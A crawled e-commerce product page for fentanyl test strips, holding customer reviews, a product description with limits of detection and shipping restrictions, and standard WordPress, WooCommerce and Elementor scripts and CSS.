control (tap water) , one prescription benzodiazepine. both showed negative results as expected. I then tested a substance confirmed to be fentanyl, tested positive as expected. works great, reliable and cheap. This is a MUST for any substance user.","datePublished":"2022-03-29 00:22:48","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"Alias Joe Doe","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-180693","description":"Yeah I ordered 3 of these &amp; it didn't come with any instructions or charts. It came with a bag with 3 straps &amp; a silica pack. Came with a little bracelet, &amp; a little sticker. That pretty much it. Woulda been nice to have the chart &amp; instructions tho! Maybe next time...","datePublished":"2022-03-07 18:46:59","reviewRating":{"@type":"Rating","ratingValue":4},"author":{"@type":"Person","name":"Walter","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-179449","description":"Haven't tested them yet, but it makes no sense that they don't come with any instructions. I'll have to look them up and write it down for later","datePublished":"2022-02-27 21:13:53","reviewRating":{"@type":"Rating","ratingValue":3},"author":{"@type":"Person","name":"Cam","url":""}}],"brand":[]}</script><!-- Schema App WC -->
<!-- Schema App WC Breadcrumb --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Auxillary Testing","item":"https:\/\/wimscilabs.com\/product-category\/auxillary-testing\/#breadcrumbitem"},{"@type":"ListItem","position":2,"name":"Fent Test Strip","item":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#breadcrumbitem"}]}</script><!-- Schema App WC Breadcrumb -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="9b23dd7406ba390de143948f-text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"6nqP8cm8LwR","client_key":"4gD82DfuD2Bd7z2NuxSX3JN35E9dUtf8X39W65DdCp4GBYP6wFh56Qkh5R4Z4jHw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"ab1d31b0bc","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://wimscilabs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'e533e8e005',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="9b23dd7406ba390de143948f-text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"6nqP8cm8LwR","client_key":"4gD82DfuD2Bd7z2NuxSX3JN35E9dUtf8X39W65DdCp4GBYP6wFh56Qkh5R4Z4jHw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"98c5d33c45"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://wimscilabs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '3d2a794526',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script type="9b23dd7406ba390de143948f-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="9b23dd7406ba390de143948f-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769256458' media='all' />
<script id="fue-front-script-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.37" id="fue-front-script-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="elementor-frontend-js-before" type="9b23dd7406ba390de143948f-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wimscilabs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c0fae8cc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14172,"title":"Fent%20Test%20Strip%20-%20WIM%20Scientific%20Laboratories","excerpt":"<h2 style=\"font-size: 17px;\">About Fentanyl Testing Strips<\/h2>\r\nWhen used correctly, WIM Scientific Laboratories fentanyl test strips can detect fentanyl and many of its known analogs, including carfentanil. However, they can't detect them all. <strong>A negative result does not guarantee your test samples are free from all fentanyl analogs.<\/strong>\r\n<h4>Your Fentanyl Test Strip Contains the following:<\/h4>\r\n<ul>\r\n \t<li>1 Fentanyl Test Strip<\/li>\r\n \t<li>Instructions, safe handling, promotional items, storage and most importantly reactions charts.<\/li>\r\n \t<li>Our contact info in case you need us 24\/7 for anything, have any issues, comments, questions, concerns.<\/li>\r\n<\/ul>\r\n<h4>Shipping Information:<\/h4>\r\nAll orders ship same day if placed before 12PM CST. Delivery is 2-5 days depending on location. <strong>Quantities of 25 or more ship via USPS Ground Advantage with Tracking<\/strong>. 5-Pack and 10-Pack Fentanyl Test strips ship via USPS First Class Mail <strong>without tracking<\/strong> unless bundled with another testing kit.\r\n\r\n<strong>NOTE: This product does not ship to the following states: Idaho, Indiana, Iowa, North Dakota and Texas<\/strong>","featuredImage":"https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg"}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="wp-util-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://wimscilabs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="wc-add-to-cart-variation-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script defer src="https://wimscilabs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762992415" id="akismet-frontend-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="wp-i18n-js-after" type="9b23dd7406ba390de143948f-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="9b23dd7406ba390de143948f-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","nonce":"e5095318ad","urls":{"assets":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wimscilabs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wimscilabs.com\/cart\/","checkout_page_url":"https:\/\/wimscilabs.com\/checkout\/","fragments_nonce":"68b5e044b6"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wimscilabs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script type="9b23dd7406ba390de143948f-text/javascript">window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://wimscilabs.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="9b23dd7406ba390de143948f-text/javascript"></script><script type="9b23dd7406ba390de143948f-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9b23dd7406ba390de143948f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47b0b2573a5a4129a85cbe59ca0a81f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769299736 -->

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-23167.css?ver=1769256455
body_size: -131
content:
.elementor-kit-23167{--e-global-color-primary:#1ACBE8;--e-global-color-secondary:#54595F;--e-global-color-text:#333333;--e-global-color-accent:#E3007E;--e-global-color-56f87b6b:#7A7A7A;--e-global-color-cead7d8:#61CE70;--e-global-color-198e3212:#23A455;--e-global-color-2a3ef820:#000;--e-global-color-41588d7f:#FFF;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-23167 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-4383.css?ver=1769256455
body_size: 1015
content:
.elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-5cbfc851:not(.elementor-motion-effects-element-type-background), .elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4383 .elementor-element.elementor-element-5cbfc851{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-5cbfc851 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:start;}.elementor-4383 .elementor-element.elementor-element-6a543688 .elementor-heading-title{font-size:14px;font-weight:300;color:#ffffff;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-menu-toggle{margin-right:auto;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item:focus{color:#17cce8;fill:#17cce8;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#17cce8;}.elementor-4383 .elementor-element.elementor-element-cdf08ec{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec div.elementor-menu-toggle{color:#ffffff;}.elementor-4383 .elementor-element.elementor-element-cdf08ec div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-4383 .elementor-element.elementor-element-656595e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:right;}.elementor-4383 .elementor-element.elementor-element-656595e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-656595e 